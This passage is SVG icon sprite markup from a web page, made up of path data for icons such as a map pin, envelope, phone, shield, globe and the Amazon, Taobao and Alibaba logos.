18.9 0 27.5L534.4 908.1c-0.1 0.2-0.2 0.3-0.3 0.5l-7.5 7.8c-4.1 4.3-9.5 6.5-15 6.4-5.4 0-10.9-2.1-15-6.4l-7.5-7.8c-0.1-0.1-0.2-0.3-0.3-0.5L382.3 790.3c-8.3-8.6-8.3-22.6 0-31.2l7.4-4.1c8.2-8.6 21.6-6.8 29.9 1.8l92 102.7z"  ></path><path d="M511.9 500c16.3 0 29.5 13.2 29.5 29.5v324.7c0 16.3-13.2 29.5-29.5 29.5s-29.5-13.2-29.5-29.5V529.5c0-16.3 13.2-29.5 29.5-29.5z"  ></path></symbol><symbol id="icon-dizhi4" viewBox="0 0 1024 1024"><path d="M759.488 739.008a33.984 33.984 0 0 0-40.128 27.264 33.344 33.344 0 0 0 27.904 39.296c99.456 18.752 158.72 49.472 158.72 64.832 0 3.392-5.12 8.512-19.136 18.752-19.2 11.968-47.104 23.936-83.712 34.176-78.528 22.144-184.96 34.112-298.368 34.112-113.408 0-221.568-11.968-298.304-34.112-36.672-10.24-64.576-22.208-83.776-34.176-15.68-10.24-20.928-15.36-20.928-18.752 0-13.632 54.08-42.688 144.832-61.44 19.2-3.392 31.36-22.208 26.176-40.96-1.728-18.752-20.928-30.72-40.128-25.6C108.736 768 32 808.96 32 870.4c0 95.552 209.344 153.6 471.04 153.6s471.04-58.048 471.04-153.6c0-63.168-81.984-105.792-214.592-131.392zM238.912 476.032L474.88 844.8c5.12 10.112 15.872 17.088 28.224 17.088s23.04-6.976 28.16-17.088l235.968-368.768h-0.64a301.44 301.44 0 0 0 51.2-168.256C817.792 137.856 676.928 0 503.04 0 329.216 0 188.288 137.856 188.288 307.84c0 62.08 18.752 119.744 51.2 168.192h-0.576zM503.04 167.424c79.232 0 143.488 62.848 143.488 140.352 0 77.568-64.256 140.352-143.488 140.352S359.552 385.344 359.552 307.84c0-77.44 64.256-140.352 143.488-140.352z"  ></path></symbol><symbol id="icon-youxiang4" viewBox="0 0 1024 1024"><path d="M512 639.9c-16.6 0-33.2-5-47.4-14.9L34.9 324.3v535.2c0 32.1 26.1 58.2 58.2 58.2h837.8c32.1 0 58.2-26.1 58.2-58.2V324.3L559.4 625.1c-14.2 9.9-30.8 14.8-47.4 14.8z"  ></path><path d="M519.4 567.9l469.7-328.8v-3c0-32.1-26.1-58.2-58.2-58.2H93.1c-32.1 0-58.2 26.1-58.2 58.2v3l469.7 328.8c4.5 3 10.3 3 14.8 0z"  ></path></symbol><symbol id="icon-yamaxun" viewBox="0 0 2048 1024"><path d="M1310.72 286.72h-126.293v-71.68h235.52v64.853l-119.467 174.08s47.787 3.414 68.267 10.24c27.306 6.827 61.44 23.894 61.44 23.894v71.68s-81.92-27.307-126.294-27.307c-54.613 0-126.293 27.307-126.293 27.307V481.28l133.12-194.56zM310.613 512l-34.133-34.133v-194.56c0-40.96-71.68-78.507-126.293-78.507C71.68 204.8 10.24 256 6.827 320.853h81.92c6.826-27.306 27.306-44.373 54.613-44.373s47.787 17.067 47.787 44.373v30.72H122.88c-17.067 0-34.133 3.414-47.787 10.24-61.44 27.307-88.746 92.16-64.853 146.774s92.16 78.506 153.6 51.2c17.067-6.827 30.72-17.067 40.96-30.72l44.373 44.373 61.44-61.44z m-204.8-17.067c-20.48-20.48-13.653-54.613 10.24-78.506 6.827-6.827 17.067-13.654 23.894-13.654h51.2v75.094l-6.827 6.826c-23.893 23.894-58.027 27.307-78.507 10.24zM1143.467 512l-34.134-34.133v-194.56c0-40.96-71.68-78.507-126.293-78.507-78.507 0-139.947 51.2-143.36 116.053h81.92c6.827-27.306 27.307-44.373 54.613-44.373S1024 293.547 1024 320.853v30.72h-71.68c-17.067 0-34.133 3.414-47.787 10.24-61.44 27.307-88.746 92.16-64.853 146.774s92.16 78.506 153.6 51.2c17.067-6.827 30.72-17.067 40.96-30.72l44.373 44.373 64.854-61.44zM942.08 494.933c-20.48-20.48-13.653-54.613 10.24-78.506 6.827-6.827 17.067-13.654 23.893-13.654h51.2v75.094L1024 481.28c-27.307 27.307-61.44 30.72-81.92 13.653zM774.827 300.373zM686.08 204.8c-37.547 0-68.267 23.893-81.92 64.853-17.067-40.96-47.787-64.853-85.333-64.853s-68.267 30.72-81.92 71.68v-61.44h-85.334v358.4h85.334V341.333c0-30.72 23.893-51.2 51.2-51.2 13.653 0 37.546 23.894 37.546 37.547v242.347h85.334V331.093c3.413-20.48 27.306-40.96 47.786-37.546 17.067 0 37.547 23.893 37.547 40.96V573.44h85.333V300.373C768 245.76 744.107 204.8 686.08 204.8z" fill="#221E1F" ></path><path d="M774.827 303.787v13.653c3.413-3.413 3.413-10.24 0-13.653zM1962.667 204.8c-37.547 0-68.267 30.72-81.92 71.68v-61.44h-85.334v358.4h85.334V341.333c0-30.72 23.893-51.2 51.2-51.2 13.653 0 37.546 23.894 37.546 37.547v242.347H2048V286.72c0-47.787-47.787-81.92-85.333-81.92z m-358.4 0c-81.92 0-146.774 81.92-146.774 187.733 0 102.4 64.854 187.734 146.774 187.734s146.773-81.92 146.773-187.734c-3.413-102.4-68.267-187.733-146.773-187.733z m44.373 252.587c0 23.893-20.48 44.373-44.373 44.373h-3.414c-23.893 0-44.373-20.48-44.373-44.373v-133.12c0-23.894 20.48-44.374 44.373-44.374h3.414c23.893 0 44.373 20.48 44.373 44.374v133.12z" fill="#221E1F" ></path><path d="M310.613 604.16s225.28 143.36 525.654 146.773c300.373 3.414 409.6-85.333 436.906-92.16s20.48 23.894 0 40.96S996.693 849.92 795.307 829.44 406.187 727.04 307.2 628.053c-30.72-34.133 3.413-23.893 3.413-23.893z" fill="#F59328" ></path><path d="M1191.253 631.467s122.88-23.894 133.12 0c10.24 23.893-23.893 112.64-37.546 136.533-10.24 17.067 13.653 20.48 23.893 10.24 10.24-13.653 68.267-85.333 61.44-163.84 0-27.307-20.48-34.133-58.027-34.133-23.893 0-105.813 17.066-136.533 34.133-3.413 3.413-6.827 20.48 13.653 17.067z" fill="#F59328" ></path></symbol><symbol id="icon-boshi" viewBox="0 0 1024 1024"><path d="M519.68 309.76L143.36 473.6c-10.24 5.12-10.24 20.48 0 25.6l376.32 189.44c5.12 2.56 7.68 2.56 12.8 0l353.28-163.84c10.24-5.12 10.24-20.48 0-25.6l-353.28-189.44c-5.12-2.56-10.24-2.56-12.8 0z" fill="#666666" ></path><path d="M268.8 640l256 128 230.4-128v153.6l-230.4 102.4-256-128v-128zM819.2 499.2v332.8h25.6v-332.8h-25.6zM832 867.84c20.48 0 38.4 10.24 38.4 25.6s-17.92 51.2-38.4 51.2-38.4-35.84-38.4-51.2 17.92-25.6 38.4-25.6z" fill="#666666" ></path></symbol><symbol id="icon-kefu" viewBox="0 0 1024 1024"><path d="M885.41 560.95c0.21-8.45 0.23-17.05 0.06-25.67 2.3-116.62-32.41-214.92-100.38-284.31-32.42-33.09-71.85-58.48-117.04-75.78-7.01-62.99-75.42-112.58-158.52-112.58-83.1 0-151.51 49.6-158.52 112.58-45.18 17.3-84.61 42.7-117.03 75.79-67.99 69.39-102.71 167.5-100.4 283.77-0.2 10.98-0.14 21.3 0.21 31.38-17.62 17.74-31.42 44.51-21.34 82.1 7.5 27.93 28.16 48.86 53.51 58.01a85.085 85.085 0 0 0 44.21 12.68c32.33 141.33 149.67 237.27 302.91 237.27 152.95 0 270.32-96.18 302.46-237.59 0.99 0.21 2.01 0.33 3.07 0.33 20.19 0 38.76-7.05 53.4-18.79 19.15-10.87 34.12-29.04 40.26-51.91 11.11-41.45-6.8-69.76-26.86-87.28zM375.82 392.34c2.43 4.07 60.83 100.36 170.86 142.1 30.35 11.51 61.45 18.1 91.53 24.47 60.34 12.78 117.33 24.85 156.15 75.25 0.4 0.53 0.85 1.01 1.32 1.47l-0.06 2.55c0 18.79-1.42 36.95-4.16 54.4-49.92 79.76-132.74 132.02-235.34 143.28-7.64-10.09-23.22-17.05-41.31-17.05-25.67 0-46.48 13.89-46.48 30.98 0 17.13 20.82 30.99 46.48 30.99 23 0 41.94-11.19 45.63-25.83 33.09-3.8 64.65-11.71 94.23-23.65 42.25-17.07 79.49-41.93 110.66-73.89 4.99-5.11 9.78-10.4 14.41-15.84-37.15 113.15-136.46 185.89-266.12 185.9-0.23-0.01-0.87-0.01-1.1-0.01-166.36 0-282.56-118.96-282.56-289.56l-0.31-16.23c-0.2-6.96 0.88-26.51 2.03-45.24 90.69-32.09 128.35-124.27 130-128.42l14.14-55.67z m59.82 258.51c0 29.69-24.08 53.78-53.78 53.78-29.7 0-53.78-24.09-53.78-53.78 0-29.71 24.08-53.79 53.78-53.79 29.69 0 53.78 24.08 53.78 53.79z m250.46 0c0 29.22-23.7 52.92-52.92 52.92s-52.92-23.7-52.92-52.92c0-29.23 23.7-52.93 52.92-52.93s52.92 23.7 52.92 52.93z m0 0"  ></path></symbol><symbol id="icon-anquan" viewBox="0 0 1024 1024"><path d="M947.586 100.571v504.1c0 30.234-7.183 60.297-21.504 90.188-14.364 29.976-33.116 58.92-56.34 87.048-23.226 28.084-49.762 54.706-79.566 79.78-29.847 25.117-60.082 47.48-90.747 67.093-30.709 19.655-60.513 35.998-89.457 48.986-28.945 12.989-54.32 21.891-76.125 26.751l-10.322 1.807-9.462-1.807c-22.364-4.859-48.298-13.762-77.844-26.75-29.548-12.99-60.211-29.332-92.038-48.986-31.826-19.613-63.05-41.977-93.758-67.094-30.665-25.074-58.06-51.696-82.146-79.78-24.084-28.128-43.567-57.071-58.448-87.048-14.966-29.891-22.407-59.954-22.407-90.19V100.572l35.266-5.462 395.676-77.974L921.78 95.11l25.805 5.462zM518.493 90.12l-4.774-0.99-339.593 60.858v318.045h344.367V90.12z m342.389 377.913H518.493v452.705c22.02-5.334 45.976-13.463 71.867-24.43 25.847-10.967 51.394-23.912 76.597-38.878 25.246-14.968 49.503-31.57 72.856-49.847 23.354-18.279 43.955-37.933 61.975-58.878 17.978-20.903 32.3-42.665 43.008-65.287 10.752-22.579 16.086-45.546 16.086-68.813V468.033z"  ></path></symbol><symbol id="icon-dunpai-xingxing-xianxing" viewBox="0 0 1024 1024"><path d="M213.333 196.437v391.894a170.667 170.667 0 0 0 75.99 141.994L512 878.805l222.677-148.48a170.667 170.667 0 0 0 75.99-141.952V196.437L512 130.133l-298.667 66.304z m-51.925-75.861L512 42.666l350.592 77.91A42.667 42.667 0 0 1 896 162.219V588.33a256 256 0 0 1-114.005 212.992L512 981.333l-269.995-180.01A256 256 0 0 1 128 588.373V162.22a42.667 42.667 0 0 1 33.408-41.643zM512 576l-125.397 65.92 23.936-139.605-101.419-98.902 140.203-20.394L512 256l62.72 127.019 140.16 20.394-101.419 98.902 23.894 139.605L512 576z"  ></path></symbol><symbol id="icon-shuangjiantou" viewBox="0 0 1024 1024"><path d="M477.754406 0l265.502042 511.993832-265.502042 512.006168h127.310709l350.782946-512.006168L605.065115 0h-127.310709z" fill="#C6C6C6" ></path><path d="M68.151939 0l265.502042 511.993832L68.151939 1024h127.310709l350.782946-512.006168L195.462648 0H68.151939z" fill="#C6C6C6" ></path></symbol><symbol id="icon-dianhua5" viewBox="0 0 1024 1024"><path d="M264.794667 55.466667c3.637333 0 6.922667 0.442667 9.845333 1.333333 8.549333 2.592 15.610667 9.818667 21.029333 21.562667 17.258667 37.2 33.674667 91.141333 45.056 148.112 5.808 28.693333 0.128 31.856-31.498667 47.68-5.578667 2.330667-60.085333 25.066667-70.128 29.2-31.888 13.290667-48.373333 49.36-37.546667 82.096 25.386667 76.906667 64.058667 156.538667 111.829333 230.277333 46.890667 72.421333 102.837333 139.472 161.797333 193.92l0.112 0.106667 0.112 0.101333c12.309333 11.221333 28.224 17.397333 44.805333 17.397333l1.2 0 1.205333-0.069333 1.84-0.101333 0.570667-0.032 0.570667-0.042667c18.469333-1.466667 35.6-10.725333 46.981333-25.365333 11.498667-14.778667 23.381333-28.197333 33.418667-37.754667 18.757333-17.824 34.864-27.242667 46.581333-27.242667 2.026667 0 4.042667 0.282667 5.952 0.821333 1.642667 0.677333 6.997333 3.328 15.568 9.008l0.128 0.085333 0.122667 0.085333 0.389333 0.256c9.850667 6.389333 60.992 40.336 100.288 80.704 11.578667 11.946667 33.130667 34.181333 32.784 49.813333-0.368 13.584-14.661333 29.701333-26.581333 40.837333l-0.410667 0.384-0.405333 0.394667c-2.058667 2.021333-51.322667 49.498667-130.565333 49.498667-21.706667 0-44.208-3.498667-66.944-10.416-24.512-7.424-49.642667-19.018667-74.704-34.474667l-0.362667-0.224-0.362667-0.213333c-105.456-62.288-187.242667-142.976-265.2-261.632C108.64 458.213333 104.874667 287.04 105.477333 254.789333l0.005333-0.384 0-0.384c0.192-131.082667 109.050667-182.56 121.461333-188l0.442667-0.192 0.437333-0.202667C242.554667 58.789333 254.650667 55.466667 264.794667 55.466667M264.794667 10.666667c-16.778667 0-34.992 4.650667-55.829333 14.32C193.813333 31.626667 60.917333 94.394667 60.682667 253.952c-0.645333 34.570667 3.392 218.021333 144.144 432.224 81.888 124.64 168.117333 209.605333 279.856 275.6 28.298667 17.445333 57.008 30.666667 85.232 39.216 26.874667 8.181333 53.754667 12.341333 79.925333 12.341333 95.557333 0 155.290667-55.792 161.957333-62.336 26.810667-25.029333 40.149333-48.725333 40.789333-72.368 0.768-34.613333-28.176-64.437333-45.456-82.272-45.888-47.130667-105.621333-85.477333-108.293333-87.221333-10.997333-7.285333-20.773333-12.538667-26.821333-14.389333-6.304-1.92-12.858667-2.901333-19.445333-2.901333-24.101333 0-49.429333 12.944-77.445333 39.578667-14.773333 14.064-28.778667 30.976-37.904 42.704-3.701333 4.768-9.269333 7.754667-15.173333 8.224l-1.84 0.101333c-5.450667 0-10.613333-2.048-14.634667-5.706667-56.165333-51.872-109.637333-115.941333-154.586667-185.36-45.706667-70.554667-82.677333-146.624-106.890667-219.973333-3.536-10.682667 1.866667-22.373333 12.24-26.698667 10.565333-4.346667 70.602667-29.397333 70.602667-29.397333l1.338667-0.592c33.941333-16.976 69.024-34.549333 56.357333-97.130667-12.048-60.298667-29.68-117.893333-48.330667-158.08-13.669333-29.616-34.016-41.136-48.661333-45.578667C280.522667 11.754667 272.826667 10.666667 264.794667 10.666667L264.794667 10.666667z"  ></path><path d="M616.698667 49.744c-1.36-0.288-2.661333-0.442667-4.096-0.512-0.213333-0.005333-0.538667-0.010667-0.853333-0.010667-11.68 0-21.477333 8-23.824 19.44-1.349333 6.421333-0.106667 12.906667 3.477333 18.346667 3.573333 5.445333 9.04 9.146667 15.386667 10.442667 100.768 20.794667 187.450667 79.658667 244.144 165.744 56.666667 86.096 76.453333 188.992 55.722667 289.733333-1.354667 6.496-0.149333 12.794667 3.472 18.277333 3.594667 5.477333 9.072 9.205333 15.450667 10.517333 1.205333 0.234667 2.650667 0.416 4.138667 0.501333 0.261333 0.010667 0.528 0.010667 0.789333 0.010667 4.816 0 9.322667-1.354667 13.408-4.037333 5.424-3.573333 9.152-9.056 10.464-15.434667C1002.693333 328.218667 851.2 98.074667 616.698667 49.744z"  ></path><path d="M579.178667 42.202667"  ></path><path d="M517.770667 331.658667c-11.605333 0-21.386667 8.005333-23.776 19.466667-1.306667 6.346667-0.058667 12.858667 3.52 18.261333 3.653333 5.552 9.002667 9.168 15.514667 10.522667 32.554667 6.704 60.629333 25.76 79.008 53.658667 18.378667 27.845333 24.805333 61.205333 18.08 93.930667-1.333333 6.485333-0.128 12.805333 3.472 18.266667 3.605333 5.498667 9.082667 9.210667 15.445333 10.496 1.328 0.288 2.650667 0.448 4.197333 0.544 0.234667 0 0.469333 0.010667 0.704 0.010667 4.789333 0 9.472-1.408 13.541333-4.069333 5.344-3.541333 9.066667-9.029333 10.357333-15.365333 19.322667-93.834667-41.248-185.898667-135.018667-205.232-1.312-0.266667-2.586667-0.421333-3.818667-0.458667C518.437333 331.658667 518.106667 331.658667 517.770667 331.658667"  ></path><path d="M762.698667 321.317333c-44.810667-68.037333-113.290667-114.544-192.816-130.944-1.344-0.277333-2.704-0.442667-4.138667-0.512-0.224-0.005333-0.549333-0.010667-0.874667-0.010667-11.632 0-21.408 8.016-23.776 19.504-2.698667 13.125333 5.808 26.037333 18.976 28.773333 66.757333 13.738667 124.266667 52.778667 161.904 109.930667 37.632 57.157333 50.762667 125.44 36.981333 192.261333-2.698667 13.162667 5.781333 26.074667 18.901333 28.768 1.386667 0.298667 2.768 0.458667 4.208 0.533333 0.197333 0.010667 0.528 0.010667 0.842667 0.010667 4.762667 0 9.226667-1.36 13.28-4.032 5.477333-3.578667 9.184-9.045333 10.496-15.445333C823.093333 470.613333 807.472 389.349333 762.698667 321.317333z"  ></path></symbol><symbol id="icon-dianhua4" viewBox="0 0 1024 1024"><path d="M1005.817756 414.919805a18.481951 18.481951 0 0 1-18.407024-15.110244 374.634146 374.634146 0 0 0-164.988878-247.683122 410.449171 410.449171 0 0 0-228.851513-68.183415 445.989463 445.989463 0 0 0-75.975804 6.568586 16.109268 16.109268 0 0 1-2.747317 0.22478 19.131317 19.131317 0 0 1-10.564683-3.196878 20.554927 20.554927 0 0 1-7.492683-12.213073 17.882537 17.882537 0 0 1 2.772292-13.861463 18.906537 18.906537 0 0 1 12.088195-7.667513 474.536585 474.536585 0 0 1 82.644293-7.317853 446.788683 446.788683 0 0 1 248.357464 74.302439 407.95161 407.95161 0 0 1 181.023219 272.234146 17.80761 17.80761 0 0 1-2.797268 13.786537 18.981463 18.981463 0 0 1-12.088195 7.667512h-0.674342l-0.649366 0.22478a4.270829 4.270829 0 0 1-0.949073 0h-0.62439z m-175.128976 15.75961a18.456976 18.456976 0 0 1-18.382048-15.110244 221.159024 221.159024 0 0 0-97.554732-146.357073 243.861854 243.861854 0 0 0-135.068098-40.185757 261.969171 261.969171 0 0 0-45.730341 4.046049 17.482927 17.482927 0 0 1-3.47161 0.349659 17.682732 17.682732 0 0 1-17.308097-15.409951 18.232195 18.232195 0 0 1 14.835512-21.653854 291.265561 291.265561 0 0 1 50.650536-4.445659 283.323317 283.323317 0 0 1 156.347318 46.604488 254.301659 254.301659 0 0 1 113.464195 170.308683 17.80761 17.80761 0 0 1-2.772293 13.786537 19.106341 19.106341 0 0 1-12.113171 7.667512h-0.649366l-0.649365 0.199805a4.770341 4.770341 0 0 1-0.974049 0h-0.624391z m147.755708 313.643707a866.328976 866.328976 0 0 0-174.504586-122.530342 176.152976 176.152976 0 0 0-77.848975-27.298341 72.429268 72.429268 0 0 0-60.790634 36.389463 294.912 294.912 0 0 0-25.550049 49.751415c-3.646439 7.892293-9.715512 23.052488-14.585756 30.944781a302.379707 302.379707 0 0 1-69.931708-38.837074 867.802537 867.802537 0 0 1-111.890731-90.986146A835.484098 835.484098 0 0 1 352.231024 469.541463a315.017366 315.017366 0 0 1-38.912-69.756878c7.917268-4.845268 22.478049-10.914341 31.619122-15.160195a271.36 271.36 0 0 0 49.251903-25.475122 72.953756 72.953756 0 0 0 35.889951-60.690731 176.652488 176.652488 0 0 0-27.473171-78.248586 838.03161 838.03161 0 0 0-56.54478-91.610536 711.505171 711.505171 0 0 0-66.884683-83.093854C248.782049 13.961366 225.654634 0 203.176585 0c-51.699512 0-108.244293 68.558049-130.747317 97.67961-21.27922 29.720976-72.429268 104.897561-72.429268 176.52761 0 66.734829 43.782244 152.35122 80.871024 212.292682a1450.533463 1450.533463 0 0 0 190.938537 241.464196l24.326244 24.251317a1452.881171 1452.881171 0 0 0 241.389268 191.08839c60.19122 37.013854 145.333073 80.696195 212.292683 80.696195 71.754927 0 147.156293-50.950244 176.327805-72.803902s97.90439-78.848 97.90439-130.422635c0.024976-22.453073-13.986341-46.104976-45.605463-76.500292z m-74.002732 177.976195c-26.349268 19.730732-94.158049 65.585951-154.624 65.585951-45.580488 0-114.213463-26.748878-193.236293-75.326439a1416.941268 1416.941268 0 0 1-235.095414-186.19317l-24.001561-23.95161a1411.596488 1411.596488 0 0 1-185.74361-234.89561c-48.652488-78.773073-75.476293-147.356098-75.476293-193.336195 0-29.07161 11.338927-79.547317 65.236293-154.998634 47.453659-61.265171 83.593366-83.093854 101.675707-83.093854a92.809366 92.809366 0 0 1 49.95122 34.41639 672.168585 672.168585 0 0 1 63.463024 78.997854 795.548098 795.548098 0 0 1 53.972293 87.414634 177.576585 177.576585 0 0 1 23.252293 61.539903 36.614244 36.614244 0 0 1-20.280195 30.969756 239.965659 239.965659 0 0 1-42.908098 22.003512l-1.048976 0.449561c-2.222829 1.048976-4.795317 2.197854-7.492683 3.421658a259.072 259.072 0 0 0-27.772878 13.71161l-24.426146 14.985366 9.066146 27.148488a346.486634 346.486634 0 0 0 43.282732 78.598244 872.448 872.448 0 0 0 95.356878 117.260488l0.474537 0.499512a909.237073 909.237073 0 0 0 116.835902 95.05717 336.171707 336.171707 0 0 0 78.897951 43.257757l27.223415 9.04117 14.985366-24.376195a237.268293 237.268293 0 0 0 13.461854-27.473171c1.173854-2.697366 2.247805-5.194927 3.171902-7.192975l0.424585-0.924098a265.740488 265.740488 0 0 1 22.178342-43.657366 36.389463 36.389463 0 0 1 30.869853-20.579902 156.871805 156.871805 0 0 1 60.965464 23.15239 828.64078 828.64078 0 0 1 166.412488 116.711025c28.397268 27.24839 34.391415 42.458537 34.391414 50.300878-0.024976 23.352195-33.56722 64.162341-83.443512 101.475902zM696.894439 487.02439a18.307122 18.307122 0 0 1-17.782634-14.985366 114.06361 114.06361 0 0 0-50.725464-76.600195 128 128 0 0 0-71.155512-21.254244 137.740488 137.740488 0 0 0-23.876683 2.122927 18.581854 18.581854 0 0 1-2.722341 0.199805 19.381073 19.381073 0 0 1-10.839415-3.346732 29.820878 29.820878 0 0 1-9.315902-12.687609 18.20722 18.20722 0 0 1 14.985366-20.305171 167.811122 167.811122 0 0 1 30.595122-2.822244 165.063805 165.063805 0 0 1 91.260878 27.473171 150.478049 150.478049 0 0 1 67.284292 100.57678 17.482927 17.482927 0 0 1-2.797268 13.736586 18.906537 18.906537 0 0 1-12.088195 7.692487l-1.398634 0.249756-0.299708 0.149854H696.894439z" fill="#222222" ></path></symbol><symbol id="icon-youxiang3" viewBox="0 0 1024 1024"><path d="M204.8 842.65A108.8 108.8 0 0 1 96 733.85v-443.7c0-60.108 48.691-108.8 108.8-108.8h614.4c60.109 0 108.8 48.692 108.8 108.8v443.7a108.8 108.8 0 0 1-108.8 108.8H204.8z m0-64h614.4a44.8 44.8 0 0 0 44.8-44.8v-443.7a44.8 44.8 0 0 0-44.8-44.8H204.8a44.8 44.8 0 0 0-44.8 44.8v443.7c0 24.78 20.07 44.8 44.8 44.8z"  ></path><path d="M139.571 387.174a32 32 0 1 1 28.058-57.548l335.974 163.993a19.321 19.321 0 0 0 16.794 0L856.37 329.626a32 32 0 1 1 28.058 57.548L548.506 551.117a83.098 83.098 0 0 1-73.012 0L139.571 387.174z"  ></path></symbol><symbol id="icon-dizhi3" viewBox="0 0 1024 1024"><path d="M511.743662 869.681332c-5.697769 0-11.139711-2.362814-15.026228-6.526647-12.138458-12.974499-297.224402-319.763744-297.224402-487.031329 0-172.185594 140.070152-312.27212 312.248583-312.27212s312.25677 140.086525 312.25677 312.27212c0 167.267585-285.09106 474.057853-297.226448 487.030305C522.88235 867.319541 517.441431 869.681332 511.743662 869.681332zM511.743662 105.002472c-149.480476 0-271.096325 121.617895-271.096325 271.119861 0 130.844024 212.120119 376.60124 271.096325 442.391642 58.975183-65.806775 271.105534-311.626413 271.105534-442.391642C782.849196 226.618321 661.225161 105.002472 511.743662 105.002472z"  ></path><path d="M936.999019 960.980711l-850.520947 0c-7.330966 0-14.107299-3.903913-17.785062-10.238179-3.689019-6.335289-3.724835-14.161534-0.090051-20.527522l130.513496-228.989321c5.634324-9.870812 18.205641-13.295817 28.065196-7.68503 9.872858 5.624091 13.31219 18.193361 7.682983 28.064172l-112.975051 198.22669 779.070638 0-116.955712-197.952444c-5.783727-9.78997-2.536776-22.390963 7.234775-28.178783 9.740852-5.785773 22.39301-2.538823 28.195156 7.248078l135.280056 228.993414c3.761674 6.363941 3.823072 14.240329 0.157589 20.656459C951.209672 957.024609 944.393429 960.980711 936.999019 960.980711z"  ></path><path d="M511.743662 508.478803c-66.200748 0-120.066563-53.862745-120.066563-120.072703 0-66.228377 53.865815-120.090099 120.066563-120.090099 66.208934 0 120.073726 53.864792 120.073726 120.090099C631.816365 454.616058 577.953619 508.478803 511.743662 508.478803zM511.743662 309.465191c-43.512003 0-78.915327 35.407418-78.915327 78.94091 0 43.51098 35.403325 78.923514 78.915327 78.923514 43.518143 0 78.922491-35.412534 78.922491-78.923514C590.666152 344.872608 555.262828 309.465191 511.743662 309.465191z"  ></path></symbol><symbol id="icon-iconfonttao" viewBox="0 0 1212 1024"><path d="M107.52 307.2q31.744 23.552 51.2 37.888t34.304 26.624 29.184 26.112 35.84 36.352q32.768 32.768 32.256 79.36t-20.992 108.032q-6.144 20.48-10.752 32.768t-9.728 24.064-11.776 26.112-17.92 37.888-28.16 59.392-41.472 91.136l-149.504-91.136q46.08-43.008 87.04-83.968 16.384-17.408 33.792-35.84t32.768-35.84 27.648-33.792 18.432-29.696q13.312-26.624 9.216-47.616t-15.36-35.328q-12.288-16.384-33.792-28.672l-113.664-69.632zM1070.08 282.624q10.24 52.224 14.336 119.808 4.096 58.368 3.584 139.264t-11.776 183.296q-5.12 51.2-24.576 85.504t-47.616 55.808-61.952 31.744-68.608 13.312q-80.896 7.168-181.248-17.408l20.48-76.8 79.872 17.408q28.672 2.048 50.688-2.048t38.912-12.8 28.672-19.456 19.968-23.04q18.432-27.648 24.576-63.488l0-384q0-54.272-29.184-84.992t-82.944-38.4-129.536 5.632-167.936 46.08l56.32 16.384q-3.072 12.288-16.384 24.064t-30.72 34.304l336.896 0 0 63.488-191.488 0 0 125.952 190.464 0 0 66.56-38.912 0 67.584 167.936-106.496 45.056-20.48-71.68q-17.408 13.312-46.592 33.28t-70.656 37.376-94.208 29.696-118.272 10.24q-35.84 1.024-60.416-8.704t-40.96-26.112-25.6-37.376-13.312-43.52q-10.24-52.224 0-119.808l14.336-3.072 111.616 0q-1.024 10.24-3.584 24.064t-4.096 27.648-1.024 26.112 6.656 21.504q4.096 8.192 20.48 11.776t34.816 4.096 35.84 0.512l25.6 0 8.192 0 0-129.024-218.112 0 0-66.56 218.112 0 0-125.952-75.776 0q-17.408 17.408-31.744 35.328t-25.6 32.256q-13.312 17.408-24.576 32.768l-57.344-50.176q15.36-16.384 30.208-36.864t28.672-41.472 26.624-41.472 22.016-37.888q-16.384 6.144-31.744 13.312t-32.768 14.336q-16.384 20.48-34.304 40.448t-38.4 40.448q0 2.048-14.848-5.632t-33.28-17.92q-21.504-11.264-48.128-26.624 36.864-31.744 65.536-78.336t49.152-89.6q23.552-50.176 41.984-104.448l136.192 37.888q-4.096 11.264-9.216 22.528-5.12 10.24-11.264 24.064t-14.336 28.16q102.4-28.672 181.248-39.936t138.752-10.24 102.4 12.288 72.192 27.648q67.584 37.888 87.04 105.472zM700.416 705.536q20.48-8.192 39.936-17.408t35.84-22.528l-16.384-60.416 52.224-16.384-111.616 0 0 116.736zM189.44 270.336q-20.48 0-38.4-6.656t-31.232-18.432-20.992-27.136-7.68-33.792 7.68-34.304 20.992-27.648 31.232-18.432 38.4-6.656q19.456 0 36.864 6.656t30.72 18.432 20.992 27.648 7.68 34.304-7.68 33.792-20.992 27.136-30.72 18.432-36.864 6.656z"  ></path></symbol><symbol id="icon-ali" viewBox="0 0 1024 1024"><path d="M611.84 690.688c143.872-9.216 275.968-58.88 397.824-111.104-83.456 55.296-507.904 266.752-510.464 122.88 0.512-17.92 8.192-37.376 23.04-58.368 13.312-20.48 32.256-41.472 50.688-63.488 29.184-33.792 101.376-112.128 125.952-160.768 4.608-9.216 7.68-17.92 8.704-25.088 3.072-43.52-52.736-60.928-135.168-83.456l-15.872 9.728 30.72 25.088c-139.264 24.576-222.72 50.176-324.096 86.016l14.336 35.84-50.688 49.664c8.704 1.536 97.28 31.232 188.928-32.768l0.512-0.512 1.024-1.024c-3.072-4.608-8.704-9.728-16.384-15.872 27.648 1.536 44.032 25.6 41.472 50.176h-11.776c0.512-8.704-1.536-16.384-4.096-23.04-71.168 52.736-154.112 59.392-224.256 34.816v61.952c-34.816 11.776-94.208 49.664-94.208 86.016 2.048 17.92 10.752 24.064 19.456 28.672 77.824 44.032 288.768-15.872 287.744-15.872-75.776 38.912-150.528 69.632-261.632 74.24-147.968-2.56-168.96-100.352-100.864-202.24 66.048-102.912 169.472-194.56 334.848-252.928 48.128-17.408 118.272-35.84 186.88-37.888 97.792 0 193.024 29.184 186.88 123.392-4.608 72.704-106.496 172.544-161.28 245.76-25.088 31.744-28.672 53.248 11.776 50.176z m92.672-330.24c4.096 8.704 5.12 18.432 4.096 28.672 1.024-11.264 0-20.992-4.096-28.672z"  ></path></symbol><symbol id="icon-diqiu" viewBox="0 0 1024 1024"><path d="M1023.96881 512.097218c0-282.258252-228.984564-511.073983-511.45258-511.073983-282.473132 0-511.462812 228.81573-511.462812 511.073983 0 260.737582 195.390748 475.854247 447.837059 507.156017 14.231147 2.999101 31.564742 4.746785 52.209524 4.746785 5.795601 0 11.384509-0.304924 16.782071-0.857471C797.877953 1020.265214 1023.96881 792.575042 1023.96881 512.097218zM950.836184 519.328417c-1.471411-25.50003-4.8399-50.460816-9.969375-74.71864 0.455339-8.661681 0.579151-16.868023 0.346877-24.497261 6.343032 29.660503 9.687986 60.432238 9.687986 91.984701C950.902694 514.513075 950.875066 516.921769 950.836184 519.328417zM74.120557 512.097218c0-30.977406 3.225236-61.200687 9.345202-90.360828 18.931887 20.247767 63.554127 19.769916 74.436227-10.483039 19.471132 11.604504 45.637288 13.717484 45.637288 36.912166 0 76.55023 2.725897 158.618764 72.279249 159.886552 1.958471 0.025581 38.788779 